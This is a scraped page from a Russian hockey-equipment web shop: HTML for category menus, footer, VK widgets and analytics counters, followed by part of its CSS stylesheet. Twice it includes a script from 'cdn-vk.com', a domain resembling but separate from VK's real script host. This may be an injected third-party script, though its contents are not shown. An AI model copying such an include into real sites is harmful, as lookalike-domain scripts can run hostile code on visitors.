			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 09:44:10INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"YwMYZMYjQyk3Uz2MZOmQNjTVNGGZxTcUGl4RT02j4Yc"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/shop.scss.css
body_size: 7626
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  padding: 0.5em;
  color: #fff;
  background: #f17431; }

.product-image {
  position: relative;
  padding: 14px;
  text-align: center; }
  .product-image img {
    vertical-align: middle; }

.product-new, .product-spec {
  position: absolute;
  height: 20px;
  background-image: url(../product-label.png);
  background-repeat: no-repeat;
  background-size: 230px 20px;
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: bold; }

.product-new {
  top: -1px;
  right: -1px;
  width: 70px;
  text-align: right;
  padding-right: 9px;
  color: #fff;
  background-position: 100% 0; }

.product-spec {
  bottom: -1px;
  left: -1px;
  width: 132px;
  padding-left: 10px;
  text-align: left;
  color: #fff;
  background-position: 0 0; }

.product-spec img {
  max-width: 100%; }

.product-amount {
  position: relative;
  width: 22px;
  height: 14px;
  padding: 5px 0 3px;
  border: 1px solid #000;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  color: #666;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-amount[disabled="disabled"] {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eee; }

form.shop2-filter {
  padding: 0 0 10px;
  border: 0 none; }
  form.shop2-filter th, form.shop2-filter td {
    padding: 3px 10px 3px 0; }
  form.shop2-filter th {
    width: 146px; }
  form.shop2-filter label {
    font-weight: bold; }
    form.shop2-filter label input {
      position: relative;
      width: 53px;
      height: 14px;
      padding: 4px 3px;
      border: 1px solid #e8e8e8;
      text-align: center;
      background-color: #fff;
      margin: 0 3px 0 8px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box;
      -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
  form.shop2-filter .site-btn {
    float: left; }
  form.shop2-filter .filter-result-reset {
    float: right; }

span.filter-result {
  background: #f17431;
  margin-left: 6px;
  height: 24px;
  margin: 0 0 0 6px;
  line-height: 25px; }
  span.filter-result div.filter-result-arrow {
    left: -6px;
    top: 50%;
    margin-top: -5px;
    right: auto;
    background: none;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 6px 5px 0;
    border-right-color: #f17431; }
  span.filter-result.no-filter-result div.filter-result-arrow {
    display: none; }

div.shop2-sorting {
  padding: 0 6px 0 10px;
  background: #629ac7;
  color: #fff; }

div.shop2-sorting-params strong {
  padding: 0 11px 0 0; }

div.shop2-sorting-params a.shop2-sorting-param span {
  width: 8px;
  height: 5px;
  margin-left: 4px; }

div.shop2-sorting-params a.shop2-sorting-param-desc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-top-color: #08c; }

div.shop2-sorting-params a.shop2-sorting-param-asc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 0 4px 5px 4px;
  border-bottom-color: #08c; }

a.shop2-sorting-reset {
  color: #fff; }

a.shop2-sorting-param {
  color: #fff; }

.product-views {
  float: right;
  height: 35px; }
  .product-views strong {
    float: left;
    margin-right: 15px;
    vertical-align: middle; }

.shop-views {
  width: 90px;
  float: right;
  margin: 0;
  padding: 5px 0 0;
  list-style: none;
  line-height: 0;
  font-size: 0; }
  .shop-views li {
    position: relative;
    width: 26px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    background-color: #f17431;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
    background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .shop-views li:hover {
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f4915c)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f4915c)));
      background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%); }
    .shop-views li:active, .shop-views li.shop2-views-active {
      -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
      background-image: -o-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -moz-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -webkit-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -ms-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      -pie-background: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%); }
    .shop-views li.shop2-views-active a {
      cursor: default; }
    .shop-views li a {
      width: 12px;
      height: 10px;
      padding: 7px;
      display: block;
      background-image: url(../product-views.png);
      background-repeat: no-repeat;
      background-size: 72px 10px; }
    .shop-views li.shop2-views-thumbs a {
      background-position: 7px 7px; }
    .shop-views li.shop2-views-simple a {
      background-position: -23px 7px; }
    .shop-views li.shop2-views-list a {
      background-position: -53px 7px; }

.product-simple-view {
  margin: 20px 0;
  width: 100%;
  display: table; }

.product-simple-item {
  position: relative;
  border: 1px solid #e0c7af;
  /*background-color: $mainColor3;*/
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-image {
  position: relative;
  display: table-cell;
  background-color: #fff;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-details {
  width: 271px;
  padding: 15px 20px;
  display: table-cell;
  vertical-align: top; }
  .product-simple-details .tpl-stars {
    margin: 4px 0; }

.product-simple-name {
  padding-bottom: 2px; }
  .product-simple-name a {
    font-size: 12px;
    color: #08c; }

.product-simple-article {
  font-size: 11px;
  color: #999; }

.product-simple-option {
  width: 100%;
  border-top: 1px solid #e0c7af;
  padding: 6px 0 0;
  margin: 8px 0 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-simple-option li {
    display: table-row; }
  .product-simple-option .product-option-title, .product-simple-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell; }
  .product-simple-option .product-option-title {
